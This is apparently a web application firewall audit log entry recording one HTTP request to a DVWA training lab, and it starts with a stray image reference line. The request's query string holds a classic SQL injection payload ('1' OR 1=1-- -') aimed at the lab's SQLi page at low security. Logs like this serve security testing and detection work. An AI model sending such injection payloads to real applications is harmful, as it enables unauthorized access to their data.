 ---BHyiqN6H---A--
[04/Dec/2025:18:45:08 +0000] 176487390867.483659 192.168.40.150 41012 172.18.0.2
 80
---BHyiqN6H---B--
GET /vulnerabilities/sqli/?id=1%27%20OR%201=1--%20-&Submit=Submit HTTP/1.1
Sec-Fetch-Site: none
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
.0
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate, br, zstd
Cookie: PHPSESSID=2vmu6qvjb7iijhsqtopnfsqani; security=low
Accept-Language: en-US,en;q=0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Sec-Fetch-Dest: document
Host: dvwa.local:8080
Sec-Fetch-User: ?1
Priority: u=0, i

---BHyiqN6H---D--